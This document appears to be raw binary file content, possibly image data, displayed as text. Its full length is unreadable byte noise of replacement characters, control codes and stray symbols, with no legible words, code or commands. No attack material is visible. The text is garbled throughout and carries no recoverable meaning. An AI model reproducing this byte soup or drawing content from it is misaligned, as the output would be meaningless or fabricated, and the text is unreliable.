��Uʂ.,�4H�1`Z��c��Ռ�������@n�/��n���8�G��O��{V��nz~�D����y�4�����~�����t�ʯ<˷|���(�/*����NΏ@3�DΧ�^�E,H\,�9�5�Jn�-���}�.�!�d4@6L6'�d��!`�$����pF4t�|4}�$2,�9���l�C!�ӳ��7�s���-� �@.Dë��`����Ct�3�OB�C;��@O@x��TCD �K�Ɛ�\n1����-`�O��v�6�O�4��"�@I�,,@H�	���$:��04�2���4�ǂȂ��{�O�������o��w��0�����߁����?������?�������3�]yP���?����p$��-oŊŊEP�[�)�u� �bS�m�E�+*$�q�ǎ;r��!H��ɩ�fL�3iִy�M�;C�yk��bA	^�0iR�CG�y�]Х�%�p�[8�;:"�!��� ǐ�6�p�VG�!Q�FI(	~�����޽K��I%ڐ�oc���3\xX� ه� XX %Ih)H[H�jBj�# ����:%r�(�`�����\�����4�����LX�|��n,СC��,�2�6�=��!�O&AS���T��� � B�B(�	�R�;��e�������Q&l�i�U�pđ�ba�
$���/8�5��`�w��d�5z�c��[tܑ���� ���"�<�$��AC�|J��0��*���,�ܒ�.��2�0���2͌�\��6�|�8�SN�(*h�X(j�$�2��ϓ�r�P�NBI(�
%ԣ��ҪQ���ť�,��Le��*%G;M���y(��Bʨ�F���w.(�����U]6��VE��E����+��"�!�x띹��e.����@�A0����/��� �c��[��s�!�;&X&�v��T@-	J� �N#�2X-�BQ"�@���@n����~3N9����<�C��	�s -� �"L�B `����H!��!��� ���/���@:Ԙ���Ђ	��Z�2ʨz��%�_P�FD1H<1�[���I3߁a%�~��{�:�L�ܛ��������<���N�t!Hϋ2JH��J��D2�P�>=�$]<��s�UwMU_�u�D��'�E��+�n�a��2��T���W�t(R!���Q��wW���� �5$��e1��0,�dZ�|��� /�n���-1� ��s�U�]u��d�θҹ4�@*�U���9�Tp�P�Q` 8zC�u���)� ��L9\N	 ��$�J����� �X�$���1X �X� 0 ��dK��@HaK��q��Y؁�@� �,(H��n0����~��Ռ� 58�������1(r�����[ :B���G?��:�`���.Jz��"�H^ ����AWIK^�MNs�A>W(<��N=I��)DYZ�IJ�9�x�u��eNb����Q4{]Qn� ��W�K�W�B`$gYȫ�9��WHq��� �D�v{[b��� {t�A
ș�T��|�VaR0��\���<��r5c΁�2>�m�kr���Dd�4�@B*h�a8�DU �ș�F��;$�������`zx�e@�$x'
��nP��@`� @���pC�d��$.���)�/$0�b�A1��:�/�F!��V+X1�#*�9��x���\�ZW�B	���^�tW��u����6�ԣ��� �b�q����62���*R�4T�L�OY�v��	�:�ԱNy�@T��β&�0�J��(�j�D
��r�i
XQafP�	�����|UR�YMk^'�2��5�2��8��N�=HB���|`�l�'>���3��A�
P�XC�通"��u�Np��	���юޔ��#L<`�F'9%�p;&|ۃ���!�À�<�C` 
��2:��>ǒ^L�8 	�a"쑃O� 
BH0p)���*�
A\��Pc
�� 
@���T�
!w����׺���iV���[PI��p�c��W����0��g?�Ё��	]�?GI��@c�5-�ь�Ûk�F�)���A<�˭����I]jS�թ65Jn��H�.�~@\�[ߺ�z�	��[��ֺ^�lGҩ�edh����lg?�і���������h�WT�b��� 
5�V9��]��0��T�
(@A�.��d����F	���b�?�0)�`5|���#���62���M���X;N�����	�r"\�Ќz�8�\� \A�A��0��¥?<�� �� 	tp@v(28Bv@�a��rR��,���`
�@#
�^�T$BX�ڻ+D	JԠ�؅�պ�O��Esl���^�Iҁ�s�t����������V���x?G)���.<��X����8aѓf����]�`�v,d!W�Nm@ձ���i/�d� �sl4�Pի^ؾ��/kakJt���;p���eW�ї��%\iΌ+��Av�hw�`0�9�K-!��=`��
\���ʐ3~1c���w�1�!��?rA �b���"�,a���"!2nbB��Atc��J~#�Nj2nJ@��B�C
n���2`@�p X��H`P�n�@���@���t�0 �hhꦠ
�@ 	�pV��j ��0�TT�*�v���D��D����E����i�d`v��a��ց���$��������:�����Ē+va.��<�Mo���4���(�B:&��DϒFE��"�j�_E�<�v��	�Ew��f�"�	��j�]���a�űV'�NBT*�������I)��f��^ �����0��Z�I�ҍ ݖ �N���Ta�q������/ N�T`5~A 2~
Z�
��`ڀ��9J�7*�7�@t�B��`K��`�৒��B �"_pn�<�������f��f
�f��,F�g�H@���jT�W�!t iap���%�4V C����*�*��j�@�!d 
����N	�>���-�2p��o�L�0q�����Jm9�/���!�ꐑ�D1s� qqf
)ѱ��(���	R�l �(�3?sW�8i��a5S3�J3�T'�k+�@�3w`�<���lSis�3����8�sچG��-@
tF�,��Yƍ�'s o&>
 Z�^����3 �3 ���-���@
��a ���`�" �a��2n#'FbB�p 9�aFŭ:��`�ڰ�R��C<m��R�(�`;q2>H)>�s@�p�*d���2���@
r�9C0�j�C��xr�H��(  val�2-�J�T��o�L2#��!���f�J�7}��0�$�M����1-�7����3k���(����Fs���w�@5�PG͔@���L�a�.Յ��6m��`M��5R7�j��<`�Q 9K�T%���鷮�9��a@&
X`�F�|�i>�nr>R��1���a�=����z 0 >�!����3?-�^�# ������r 7t8�p  	��@�6`B��nt���9T�R�a0�}�A��&���o	6�����C
~�\A�+{��z�b�P���)�(��(-����(�T�JK�d'i��p<��P��O���̅ng�T��)J��M�rtφVh�Lh�,ЌVik�h�1gќ�e��e�RO�N��,Umj�x-3+�FR�(ޡPS � D�m�v���(\��h36k�NyQf)u��3C�$U���T'�TB*�oi h $�qf�P	� 	��T��ˈp��9���I�̱Z��Z$ p�f ĀZ��X�5w�OX˳�@�����v��Z@� (����A�Ala�r`@���8&aF25 15,�H�a�� �� 0�9 ��<�a�Av�'s�D	�`� *� ��� �0,vb#Vb��E-��
H+��jư�&OV�7�	L�4��L���@gw ���g��L�dM
�4�n�φ��"-Ga81�q�49q2eS�< 3�y/��]�Ԓ��OOBPQ��V"M��+	�)	t�m��øm�x�_��N�nM�jw�.ߔo'5��S7�69�VG���b��r�����r�M��sK�sG��V��fftW���pEM���/�%�'v��;��W�1X�U���w�	�N@�%N`ؓZ��d"�����Ar@L:!FP��8zc��mi�L��@7ڕ^A >r��.�� <��W>�CǙ	`��
VErT�p�rb��b�j�J��?��B.���! �pވ�Z��ăgs��!ڡE�J�a.z欈�����L�D�i]�R9o�6�Q����6�*/$�/�eђ�y�p+5bs,�eu��[ֱ�b�=/QQqV( $Ns���l�R:	��Q����˸��ԙZ3S� /5�m���'ձ,pmsL���}q�QxF���4�	X��@�l�6��٨_�P�{���
��q�1��K�>|�΅t��oV��A�/�/��&��  ��X 
N`<�M��m<���O H�8�p��&�_�vy�A��>�N �?O�Z�`9��"�y��Q�K`�� 2,9�y'�!����V`r�_e�D��w� 6@
v0	�0	��l�b�9��
�����(���E�(���`�x���&����)��.���.���)<�몡�4�%Že�,�>X0�K݀0�&J1�-��P��= �9�m�VVf#m���ޔ�(�j[�� m�]�!�3��+iy���'������3��+���ͣ�]�Ԍ#e*V��5�vl�M?Of]`p�4OQ�9vӮ5�Q��+.�q���k+��r�����04q���f�	n ;JH��!�u+Y�e��e/�a��@|a�Z{<��ݠ�a����}�с�u& 
d@� ����<q!�A�r{ yπr�^�J�!�*���!��!�\��Eh9R�$�
̻�����~�;��W@�����`��
޿�
�^�B0���A �E��,���H��iF��K��Xa���`����dj��i~Z�k��c>Jn绠ğĿt��X����k��ݠ�}�嵀��Ke	ƱV�^�Y�2�C�I�	��;�p���'�	�γ�� /���N�M�2���^4m7�#K�˕:q>�W\qjÔ�|/l��b�AS2�Z�<WT��um��^�)�pcmSR��������[-��emy1w�6u�///r�o�����%jC/��w@i������%f]>(a~A�����P��y�`��& j@���P�A ��x�չY�~���}���� �D1:�
�2``]	=<d��%K��U0 �P���x��#�qbr�� ì+ c�̙FV8r��O!ez�q$e!��vSgϝB��Y��Tb�`�+�֭\�f�6�X���x��f�ڲ\o�}�ˢ�oٽkw-޻�����\���=�ؠ�Ōy=x�+��ɓ�=��恓g֬9���$�3Н��Z�`[���x;�l�R?رk�mɜM�z���L׈��Iʓ�<�2;�l�6�[������pG�+���B;��}7s��d���|�#��O�?�����<��;l������gw�� a�� anG�wK1#�W�;�U@b�&�h�L �dD�.��[�-8�n��@(��-Fs�#(96N>	e�Q�Q\r,@d��p㕏��^�\"e�Q&Y�(���� 
\���$x�~y���~�駟`�P <��H
���#-��H���	'�3:�$�P��J<���3@�B��x�@$Ts�3ڨ�)-���	g���|�
�/|�K,�D��,�!<�,�z(�P��2��M�DM��qT@H�z$�8�|�v�TK˨�2M�b���dDR9�/K+�d��,0KM���B0 QTubUXG����d܅[��[��\�X���2Y~����2g�Z͏�x�8_�e�i�fШ�Vsc�I��p��Y��u&Zp�Uy\r�=�@�>>�t���q���@���n��蝀=���{`�K�.��z����z�m��c(0��[��D4�Gӣs$���F�r��"�@d������E�݂@���eK�:�<������i����(�H�ْq���a�@h�D� ��ٓ���p��; �,��(p,�tЃ%��?���~9����/������3'��K��7�\c��_22@\�b�:`	z ,\�j�"��\�d�0P`�	�% ����a,�V�&0� S�!D�5�`�\�"׹r�/	|2� `@'-�P7�Ah�?ٗ#�P0n� bG�W5��, R0BN�P.n�T���΢26��-�����rV��j��VP�.�!+��� 	H��nh�X!64�a��#E�F�m57�m��I�E@u�ӑ��c��a���$c�ֵ�<@g��Ld�4�܈j�i���&�^r-�����ܰ#�ɨ.p�C���c�������R{�	�a�C��*����nF�\p|Ӡɥ`8���c��!]t(M����4љ�E`��\�"�.9���t�"a.Ih�^��4J�xGtO��mf	�(h���c"��2� j��p�����#�|4E��T 	��P�A2b��a��,��	0�� 
���S�A�"��_(��j$�-��:T��3�u��� �d@L*���X0` ��"a	N�,h��%`��:\h l�5tA[�v����cC2�q``	C,"���!�r��� 7�E)r�ڈ"� l�l%���Y���%m�H�Lz�������z@+m.o1��b��"n ��J�n�!� G6w���w�І��a�7�co�K^�feҭnoYA���7���Y\ɘN��ml���q� �.��i~Kb��5X�r&�%�lH�q��;�@G��1&6�#���b���e� t�����a�5?��!��#�'B���g��ᒀ��-(4[X �9*5ؘC�aR}2���@��B48Z��6�@�'� r���h�$%�!�*�y�O6'�8�:j6� ��R���p�"( ЃV�� ����D
��ؔO9X�xڍA$��x�	Z�Pb�RES�
eh��j	v�*�c/`A9�p�$���:A�Z ���U|�0pB�Юw�+���W�ZKq@,�0�L ԰�xH ��-8�����8*�"��H\�L���xw���i!�|����~�l��c���������Ť�{�"tż��d���E\r�4�����W�/�țk�[��=�A:��-<����n��N�&8��\��s��A%��̵?�-�1pd�a�5�p l#b�)ŁHf��c��GM4^�~�v���B�\�Σ_1���;�p�l���sIOV��K����Z�R�y�-E���	��\�����X�=��'Q)F�/��m{�yu��L�T"?�`ϙ���$�ۻA���hD����($�>�J`P��)2"�c�#�@��ZЂa<�R�8�Ssa�Z�j�?�X��,��-(�p�������Q��\�! ɀ,`,����?_I�B�0��6�� � �� 
� 
�V.K�>��IpYI�R�Y��`�6Z���-�G-8Z�uoj4p倃�`pX�rYqr[a\}��p^� �r(�rw���5]�$���p7P�*wH=��@�� grJ�aJ�a``��Z�s^�B�a����%�D#\s�cX'5�!8´aS�Uguۑu��6-upuܑJ��Jgag3Fv%Ucyd��O�qQ�a���N#� y�w�Cc�G"6J7b��%=�S#���O���Ê�3t�R7��z��:� �d �$��8l#��(9��z�78pe7 
 '��=�p%:�����h�|��>�i�W ��3�|�
K��i� Nu�`T-�̀A�5�p���j/�P 1� �+����k/pF�� �B ��l)iW�C0� � %�R�S��0��P b@/����#1x���� C�n���D�Y�EZ.�Z��3Z08pZ9Z��Ã=��ZA�GpHm���Y\MH����ly��u���]�r\؅@`/�Q�d!�%�1�rֆn�J�!�<`
p���6���AM|8�u�8u�xL��`�Ab��g���9!v!�)v�h�@cjR=�8=be�[@��H��9;�z�I�� x���dibO�H"�h:��:\�t�AN� s�8��Á��Py�֒� ���gz�Q�x`�NB%�zv�O�$*�(� �W�"� �|�X ei��'eU 5� 0� P�
�p�-���x��З��0U� �P��g���NpU�=��0À}�+gA'`܇�0?�0WBm'��vEm-y�ŀ�`px�PӀ0�Ր :P���aZ� K�l���n`	v �I`�w�Y:0�U�DL�YI��:Z���/�Y�@���;@V��,��Y��i\I�Is�[>�myvy�y�miI�^�՗�����]�)�4t`�*"g�i�#sP305���t�)��1��!b�љ��x�S���
P��x�	�u���gⱈ^W�RM�8c�� d�w�0K�Y�A�gB���wh��i���iM�NZ��z�!s�����4����	�w%%	
r����q&b�#��<ذ���<$���J8 �ѥ 
�&
� ��XVe�><|��S�|�@�� �����p�����0��0,���'���Tՠ* ���˰ �1����ؑ?�T'���}�0���-�'Im#��Pz=#���!�k�`�a�P�:��0 {���� 2�k�v�nRiJ-�=���������(Xo�ꕛ��zp,���������^7�>�\@��4\����0�gỳ+��˻l0����� ���;�����n�����'aN &֘�QH�����g!�����9x�q%wh���	S0�3� ��97W�:�a���y�q�*a�8���b�
N��TR��8��<-�
�N
n�9�������x��1��_�*����'8ۉ5�J��w� I`�`,h�hg��eRsK�!8@&��5��N±8��!k{�v����)����`(�s|�SV��B�Pk��>ۏ���0,1�},�T�0Հ:@!�C�� �@��1�p�Tj)�b)b�S%�lU�=b�i;�-�=t �$t��#�� �&�׀+�)��C���#1Y�� k�@�O	�Q�:�Jo(�/�R/�[o�P� ��N4���Y�� :p�7��{��+2���ZQ�[#��{ڬ���n������˺��ί�\��^�7�T%��������+�a pK���A�1��b;�7M�cN�� ���I[�5@��<����A`+M`rvk���3-=�H��!ЌCE#��QH�I|�K��j�%�8id��p��� �� �z@:���� &��� ��÷��[�K�`�A����j�8ŃFkC`���*���c|9������0  � ��?�G�J�
���pt\��$��P�0h�0��@�0�0�p��&,��
=`��@��� 4`�BWl+�X�&Ő��Wr=ޓ0ՀƀBq����P���涔�6b�k@=�̐w�n+09c�C�̿���\:�̶0��oՀ��-��9�u � >�伺����Ϫ��]a�>�h��]�ΰ��U�>�\!᪋�<�m �3^b?g��<���]��]s��Cf;���!8"�j���D]����s�%,�r�
�w��O��L���ii�B=�sR�
�������:w&��M���Emc�|@P®H`z�	G>yx�!$r�O%�%��;'-	�pK|¤3=&zV�����zK���Ā��%E�EG	؁��� 
�>�����`+me)v`}Ӑ� ۖ�� t��]$�0�:�ˠ E0�d�V�m�Z룉,V��V�	� ���p=0p�I0w��}\�w˓�V�P����հ 5@ �j��#���3�=� ��3N~ޏx���� n�o�o�]{����>��P�+��P������� g� ����#�!���������q�+�(n��D��t�]S�j!��B8"��6)4�)���)��`X�審�T.�ձw#�ބ�d9F#���I���0!�q<G.�f'�#�M�%\y Py��P�'�$��c"���'Bm�9k�D-)�t������#���U�g��&UE�R� ��F����g|�c(���ٲ��*�W��P���v�O�Td<  ��?��(�  ��P��)h�\�װ�H5�`��k�2Vb%b�b}R�e�&�Ɇ 0�  �|�RN>F�+p �@��\����_��a ����K>��!�˚@<�2I�;0,��D���V@`Sf5�4!L� ��!;c�\6A[�s���T�R�M���U�T*�:�j�i�"R�,����e�:��W�k�~eZg��\�>�4[w�ݴ}��X�`oC��0`3o[��6]}y\ƜYsf)dw��Av��]�j����,�П�D�;v�5��6�Y��6|�\�p�ō7.�؅#<~�d
�խ_�.�'�t�aGLһ�x؞�,�g�=�f_�Y4���Ǿ��~�+�0@$�@D��HF�A,�`n��Bl.�0C5$��]b���bz`���ƍPۡE?�$6��F�x�[�!� ~�ј2�F&R
 %IR��%��f� �d�HɁ�����69�ty�_��&�i���(�H$�T��	H���A�`�A``@�,�&h��2�4��Qa�I��0O8�RK-�t����bH�"�(F���!rP�#=&(!�	Z�U8h�(���]��U�j����5
Y���֐a��>
	�G�c���hO�I'�dZa�W�6�n!��i ����/*�}�y��.`
�w�H�}�J�_x�0�����C_4����:��7b}��k)"Ƙ�^���x)�>9d�?�ï�NƬ��B���]����X��X�`��� �{C.h��&8���9�?�1x�� o��h#+����Bl/�-\Mk��f����!A�߆;n#�#<tB�j���v6�4�
>��6k�c��ﾝ���H �Gb|1�2�)�e��B�Hqr�n0@�u�hrm��`�,@C�W�Q�z��i�I�^@��0-U	d��A�WZ��1� Gh
��aP��c�OF�e�A�I)�t��@<��N 5�	6D6(��1��+��Itp]5@
Ip	���s�"@(
� G,�"9p@����-$i�� )(�n+� �^�����$W���$\�@4 б�L�b~I������,�b����-�)�����}�,F̗�����/#Cc�8��g'�Lw�P'L�,��v����L
�0E�L� @�q7@+Z"��5\ iJ[Zs�v�<`�#����x-k)���&� ���{$�}&y����@h��d9�Y��l�n� :ao���=6����oSC*�p���XC�J�� �5jFW�� T�G�@�2,��A@s����b�$��#�#E7�����@ �l)h�T�����ƀ4�1 d���'�AD甈0`ћ^X`�!���M�1�c��i�0�7��@#�c�(%�#��'�dD ��`|Bƨ���!(@Z&Yjt���$a˨ .���5+M� Y;� әЄ/l�S(��0'/�@[m蒓0�I`�� BÌT������-�)h���(Ŧv`[�"���..�K����W��ѳ���8fHݨ�NX�k����p�<d�������}lK�̘��np��5�ÑH�Ҕ�J�=e�maK[��@�)P�v��\Yc���sѣ �b������CK���@��Y�S�U�җ(p�SD�<���c�5.C(�5i`ɘ�E���4p0��|����B��x���F ��X�Yd�>��(@$ ��H�� $ ��rG�$By* Bj�4 4�
��@c�F_1e,�n �BD:<c���_>�1�Ad@�;�$��$�	Q��2p��H z�:��Հ�b��!�l�'P�
Zp�����1��V+�ͺ�:#k���f��.͕�O.�\0�a$��(�l�%ؾ<L_jh�&6Y������'�[C6�[�,�l(n�6�m����������"!Sf��`���Iг�k���F7Stq�n�v�GԻ� ���FZ���\�2��ͽt��S�$X�:@n p�$=��uɜH�{9��8�u��[l�����3��c�/�G��w\��1F�e�� A�#~}I�"@XC*:	Y�$��k^HEe���}�!�ЮZ� ��m='���f�@ 	�� f��G8�فp�a*HD�`	J:�
^�#��M��t��A��* �BBa�&~���$d a���:���t9����Ҡx��j�e�#C�}�bp�Ͱ����C,�+]�5ȼ��vV��� )�@���V�m�}���.�.���t��s��q���b���a/%�T�5Sqlʪ��@ <������,\+?h��D#� :���)�ޒ�1�?"70���@@�@�()�@�H��B� ���5`�$	������{�A�J�~����8�� �H�p� �1�4P�.�����y�7������*D9��B��8�(9��8.�X9�����O�$�X �/��:�:I:��:A7p�d�:{@�����&:�.�3h���[��n��#�c�x���c[p `��0簀89�DX�k�� ;��K��(����A���:�A��*��<1���)�;5� $�hh P3��d()\�`��\�u�c@`���A�h��Ӂ�uH`@'d���(�q(�!�4ԋ�h�(��3�OsOC+�+�25R�j��Lh�  �tら�HZ0#A�Ȍ����?�������ȥ���H�6���?ɑ\I��+�HZ�ɛ�I5pI�D��ɟʴ��$�r;�t���x9ws����܃P�O�7�����7zK��A&˰dS�7Gҷ�ط��7)Է�`˵�K�sB���X7�k�X* 4�t�d���^z�"��?�C�S�������$��A�� h�)_�&bІό��)��a�i���i�)�0(�n��h�3�J�3���3q(��̭z�W!5 �` ����F��;�Dh��[�e�8�_��4�8�	�Vk�_h��A�����H�Ѓ���\��h��d�O�(�(G�J0GP�-P�x���G�H������*5j8� �?h�a�LX�Ȍ�H3R�$Q���[��,���5Q]
��X`��I��Q���џ,�R���|�t7H�sԽ����4�r �A��A�L����-�ҳ�'��y�R�S,%S ��v���D.Y�'������2�� ��
��s�?T��Ee�7�j������b�11HA�{�hЃkp2� d�	2X ��w0$}?��ӁJa ��jh �;��3� �	ś�\ �	AY @{��ɀV��:�x�0Q�H�6`Ɯ�/@�@F�F	�\H�g� ��o8�c`��U��l� �[����!:�$�JP��}MD!M���Ж��P#5� `�,��:`�a0��Pt�ѿ�8�Q5HI��Q�Q�������XQY��єUY�
Җ�!�vk˙-�wh������3��\�{S������7�<�83�Y�b�b�ҧ�ZK(K�L���-K�H�A�L:��j����e��P�p�M���<��4L��@�[@T�)�� ��j� f�h�_��x����I-�wf �e���M�ȅp 'DtXTh  *+��M��pXh�M2`��Kԭ��c��t@�H�e�� �}N�^�e S5�4=e��-�a��i]=�����{����m��e�u(W=�	���-H�t��C���`pDu[���=+}]�	=���ר*)(0 h� A����z����IZ�X3�5�>�`5P��m�h��`��Xf
a�Q���>��f�~����^
���<���@�w�Y��W1u���@ �B*�7��|7xS�}��&�5@A��l���z#�~��W�)u�����c�b�4�`�� Ȱ� �/+��2�"�.� 8��?��fX�V�-�'��i�2G��k��	P4t8�8ܡH�(���ڹ��M#��3��J��c���82�yV[Y�X	b�3@p �,�䝀 �WX�JQ�N��eL^ȅa����O\���d���\@�axh(���xp��ɀ����x��qu�HG��Y��D���g���t�}e!���
�>�����h��- �+�D���኶��茾���7���mK~o��)�Y,�ٓCK�mi)<.����2b��>��_'���5��Q ��e p0p����%�/wr7jq1�j	�h�s� ?��.�b�&8\!�「!B���&5oщ�Q �����v�f �	�b�}���	Ic[ 4tr�)��b8!P�i��L���T �ԅ����z 8#��3Xq0�R��B�#@��Z�[\,`��<�X01�����Q3	ȁ5��6@�-Aa������F	 ؅)!�p�m~\@O\��k� ��Ձv��wX�RGt@�u� @R���(N1%Z����T�j�s*(�`hy�$��><�f�w�����|3�n��X����[�7��i��G���i|S˴li/�8��C��8�r������{s�a5�2�.6���/� �Ƒ;�����c=���`hTGuTn��5� a<�k��h���5	��;��	�cjYӋ+9Gi����"�Y�ʟ�k�P ��r_�$(�u !l!�01B�5��e�aX RpM��$��~ʀ\(�NX�A� $��3Ё�>�B蝽�N��H	���S7�����!f��N�m/�hb���h� ��f���v�d��F��mf�GheH��c�]�����FO���KÀ(P�q�;h>�������RP�V�}u��c q��/��y�@ihe���W��g���p�P�qG� G9+4���?q��˗��{��"�q�K1���:�B���4b0��'s_�ɞ��$8L^��ȿu��5���	�e�G}cD����r�z1wO�����c ���^��7��+���F��¸x�p9O��i'T������x	BDs����Dok��M%���|��Նa�����O��m���!�3�=��S'�ͧVo�3ȁA�A�eu��X��m�ˁ_�N���O�e�_��=�5�k���i�Fa;��_?a�vn~l�h�����H�+�P1�t�g� ;؀zw@˘��(Nb�x��v��ň"P B� m��/����? x�o��%p ��"L�p!ÆB�(q"Ŋ/b̨�" u�Q,��[������ʕ)Q)3歙5c^@�s&̜~*�XΖF���y�dњKo�,zAdP�B����^�����A���#A" 1p,�:��X:E��U�W��F�`a�(���F, 	m�C�Z�%& �{�C{o�c����N��B�$Sz� D�jڵS��� :{�P�c�X�ĉӑ"���(����+ u�h�A!�j�� ��5���9�ʗ/�3��w��ӠH"t"�
�E����@C@��
@ � 0d@�.vt�o�)g�_�� �6��2v��� +�a�a��/�S����L.�#�0���B<�C	3GI���$H(��CD�::p�o8������A�[
�@yu��u�ך ��CD��:|��9_(�u��Hz���!����2ڨ��B�D ��MI���TK,!u�.�T���)��δO��ʓ���X:�vӚ\�W:�z�k��5���aȬ�4xp���F�h����^~1�,�A5�� L�_s6۬��E����@�gEp6��	;�bŶ��Vp���* �R�ky� h����]���fzm;���\�K2�p$�"�|��2� 3�xt��)#�6�?3� ���E� �X�@Á&X��D��t�9�x��m�t*#6g 
��+)�0C,�� �� �4��9>�\�0�$��/>J#M.-��Bz� ��&��d,Ō�tb�Q��p��@�R����s8�p�닦n���f�5�y�(�M�8#��C/�!0�!8 ���3߼��C�J'�TR��~�iM�C�K׃���8�/�����X�] ����Y��kE�m�ͮo��,Y�Z (�Q�t�u�Yʢ1��� �<��e,c}i��R���E]EhWh��&g@�C����)�4pZ�
�����/w���5�j�Z�ʠ�F��X��F5����' ����h�;X��0�O���z��c8'͈A��$cd$+H�� 	L���� ��$�`�<�@�Pd@z�@�́�7\-��
$��O�)�`�-��3��`m�4���f�L���4��a$��`\��!iIN	�³,�A;�A�0�.�B98`��kJA8oBqx��Vk;�S a�)h!3��zQ��hћ'=�i�{�Q ��@nR����&�[�;@o��).U���P��ꡰ�Jl�5��ywP@�~��ߜ._���EuÂ��,
�@5�R0�Yȋ^2VD���e\�`��ߨ��;C�� ����RWx0�k����n��ᬯ#JmW� �C�P�A�O36D�m��G��[c�%@<�@�e��X�c /�l`,:ЌqM ��WF2 ���Α�H!h���^Vg-iG�����\��(`�d&�ac�B���~Rs�0l�c�bw
hЀ���u��l���p�2���W4���a>BL���؜�1�P��8HB钀��DS
0����-�	M�TSo�"�a5����
�|'��i�c8���J�$��	�i�74Ւ�%e�]1�]ŪC4+,��p����)M���� f=�F���� ��?A�V�Ҕ��X�u>���,@#!���,z�]͒XY7cS��Ȼ�h޴RZ�,�Q�@l8q^���ѕ�p�<$�`���i�ЛI� �rA��pu��E(0 ���_���QF5�00��#�E7`��n&�����Vz�	�73�Җ�� m)2k��rP�A�1�,�<�^�M��`�@a�Q.�`��` �w�ր�6�v��1�'�,
��	y6��Fa5X�|y���ΐ+p�
�9& _�7Z��~��x0C4�$,J��F�8�;��S�#�I��)T}�*(�T��ܦ~��������X���a�%�maK^X�Kj
��+Y� �2��f}�惠�WY�2���3�r�`p09?����zq�|��p,q>��DS`2��AnN�-�ECl�|9b�! �ih�|�O�C��5���x�3�w! �0E4\� #���zW�?��K��x@
���āG (����'?�Ϳ�A[ט�4� � ;HB�� �'�g� Ct��G�Ј~��F$����1_�` P�}oΩCX�ys̂�F��
�:��Nj*�U�?�� 1�����0^u؈<�\:�B`>MO?��?iO�e�ɭ�\n`�\�Tm�On��V�O��l�@	,C	CTC	T�1,��!Z�����2p�Z1| |�}����T	)^h]��Ygh���6��RMK"��q!	aƢI���^�pP�ER5�B͕u�S����i�9�6$��Ĭ�J�h�10@��0�H,�W� D���](�f����O-G��E'\�l��}�^`�g�]u�HW5@4X  ����~���l�0(�4 bآ���DGthA �	��4�1��֪������m :p@�@����@ �+���LEqp	��8�6(C�$Ay `f��D`;��;£�4�@m�ɵܧx`>n ��Dl� � dX����k� q�ԐM@��ZarC�e�
L�L�YH[ZD�6,C�Y �L�V���h,5�ّQ!@aŠ���G�TM^���!h��_x�cd���c��Qr�Q%Dv����_)�����U���
�9�AL�/�C.8���U��� �'�@p�$���^$�em��쑞�Fޕ���9F�C���|�XT�]ø C	`��耸��-ڢ�`�4��-�H\�;�@`� :p:�`@~�HT�������^5��DA$A�l8
��&:��2T��8Π�c<*�r2gs�DA肈�c=�\�ݣ>b'���-�@$��H��@RTX�h(@��P_%�4�
��_��OV���/@C5�s���ǑiUghՓ��	u#ro��'zb_|�^�TOVdM��f���i�Jy�!e��aD��V&}�R~@�V�V�2�\!Ì7�C�´A n���L@5��90 ����U���< ��`����[~�l�� Q!CC3�4#��]�]�H�8�'�$�$�fc*�i�3,ßR�r��؂0�̌%:lt@|��
h#o��+
R�9B8:�{��4 ����Հ솴M�}��*�;:g���^��Y��1�>QJ�%T��ufg����N�Dc	�?d?چ�P���`�^���,�c�@��4·��Q*�/C5\��d���J�K�Œ��W���
�$�مz��opƛ�WiFW�^ލ�o�Ta�'b(F�-R�dNfax˷,8x_֠�h���,C0 �V�� $)Se 4,��T�4T�9����L)�����V����)-$�,�
��A^�a*( 4���	����
@-%V,@`�F�b��@���/@C����p��0Ixl@'$�I���
,�4��lD5Y�!]�  ����5�`1�I4��iX&o���*�D��� A`�rn�z��X���>�*�,�Q|T���
�w���\V+�9+�Q��6V�$�y>���z�@o�Zd���1,�f�5��v��1�5,/4T����
��ɛ����܌R���%U�Pb����}��2ž�aL�\��.H�(֣<�,�-�la 0eXQL�ƞ+���B��@�6d�U���
�]/`C3,-�n���^'�Z�I�[��'����;���� �!�ܩ��䭯����nЀ���=���� V�*5�Ҏ@�M@��H<ɧm@y�l)�
E�XƉ+� l^�_]j�G L����ͽ��a:�Vn�^n@  !� � ,�  /�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐqq��3!�n�\ɲ�˗0cʜI��͛
g���S�J�@�
J��ѣHe��ɴ�9I�J�J��իX�����\�i|���?��]˶�۷S��e 0WX�x��Iܿ�LX�ܭP���x�5��
�t4��z�V���Ϡ�u�+�k�S8�S3�q�]#�L�r=[�MB�7~�g[H�@:W���m١������ԩ3M�)dj���)� 
�y�R�J�]�A澓��1~e2���^�Qp� �2NSh�N15�@�5��c%uג,��5�y�9S�r6-��ydU�w��H�8#
�@+8� +��e��b#E�u��CB�F�+�h�,#^���t��P�"S��`c��d$G���x��m� �㘕�b∶�����h}��i�-�4�~��	쵹�A��g\B������BR��65%O`t%^Y�R&K|���AB�Y��6�*�3t�)ꪶ�G�d8��|I��Љ晳�
+�%������Վ�\��b5�,N���I�sЫ��xS�I:#H?�ȒjD `kΡ�ʪ��؈���J�܈�Х��[лcj[,`�	t�c����įy��0��@0�M@�:���B.��92�zC�@ �I���~G�B��9�?��^��
�ֿn�ULI�,V��@� �Z�R�#��3|�-5!=�3�kFD����A%�A?O�q��c��f��!R�ݶ�++$l�#D�~�:�O��� ���EF��.�?&�R�N@�I��u�OӔu��g�����e��褏����vey�MЪ�͡3;4�yF�:m��v�W|4B0"��ȯ ŀ�00�|��7�<��OOd�������L5��3�1����2�����[c�z��O��������]�Hw��"��_�Q�"x��y<� Z�v��4���m+ ��P$�� ��"!�*rB>I�M1�0 �ٰ@��5\ �D@���8����C���.��@��bI���~�""O�bI�)hQ����/Nct�������1���Cp�FaH)!u|B��aF8���r����7'�Ld���Ei8EJd4���$'I��\@�̤&7��@�ąz_?b���j���?��}Q��4�#R�S�$�@��@g$�v���cP�#r�'�!PzB?.�̦8��D@� ��Ԙ�8�9�mP��(�9�p����'9�iNt���
���y��{�I>#"�Kr�M�B�З԰@� ���G1%�S�@@ɗ:� )O������@�Gy��1�@�]DVʔ��zy�3Fg!���3fFf�N�`S�0�H椨���5�ʬ�.u M��C���RuYV=�D iP������f��k�u~�K�i�"������߰z 2
�"��Y�_�Ԥ�EiP�v��&�@��L��@mҴ$��

�Cl�$��]E��j�h� �N��ԃ��$��XR;��j�!��Ele���VD.�0Z�+ׇL!�L���V�*: �%qA?�P5�X�@���@���vݥ끠�qZ���Mow������uAغX�eİ
